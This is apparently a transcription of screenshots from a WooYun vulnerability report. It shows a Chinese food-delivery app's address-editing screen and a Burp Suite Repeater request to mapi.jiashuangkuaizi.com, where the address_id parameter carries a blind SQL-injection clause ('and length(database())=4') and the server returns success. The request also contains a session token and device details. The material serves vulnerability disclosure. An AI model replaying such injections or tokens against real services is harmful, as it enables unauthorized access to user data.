 2:32
编辑地址
保存
联系人
李毅
手机号码
13888888888
地址
北京市西城区展览路街道北京北站
阿斯顿
给地址加个标签，下次选地址更加方便哦~
家
公司
删除
APK
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8
go cancel host mapi.jiashuangkuaizi.com
< > port 80 use SSL
request
raw params headers hex
Accept-Encoding: gzip
User-Agent: okhttp/2.5.0
phone=13888888888&city_name=%E5%8C%97%E4%BA%AC%E5%B8%82&_osversion=4.2.2&_device=awifi08%3A
00%3A27%3A02%3A1b%3Acf&province_id=&coordinate=116.47535026%2C39.90566245&district_id=11010
2&full_address=%E5%8C%97%E4%BA%AC%E5%B8%82%E8%A5%BF%E5%9F%8E%E5%8C%BA%E5%B1%95%E8%A7%88%E8%
B7%AF%E8%A1%97%E9%81%93%E5%8C%97%E4%BA%AC%E5%8C%97%E7%AB%99&detailed_address=%E9%98%BF%E6%9
6%AF%E9%A1%BF&type=0&utoken=NDAxNzkxYWZlM2JlYjhiYTkwMDAwOTFlNmNmYzhhOGJfMTgzNDA1NTcwMDAjMTA
0MDI1Mg%3D%3D&city_id=110100&_version=2.4.4&district_name=%E8%A5%BF%E5%9F%8E%E5%8C%BA&_city
id=110100&address_id=929181 and
length(database())=4&address=%E5%8C%97%E4%BA%AC%E5%B8%82%E8%A5%BF%E5%9F%8E%E5%8C%BA%E5%B1%9
5%E8%A7%88%E8%B7%AF%E8%A1%97%E9%81%93%E5%8C%97%E4%BA%AC%E5%8C%97%E7%AB%99%E9%98%BF%E6%96%AF
+ < > address_id 1 match
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 30 Dec 2015 06:29:05 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Content-Length: 53
{"code":0,"msg":"\u4fee\u6539\u6210\u529f","data":{}}
+ < > 0 matches
www.wooyun.org
done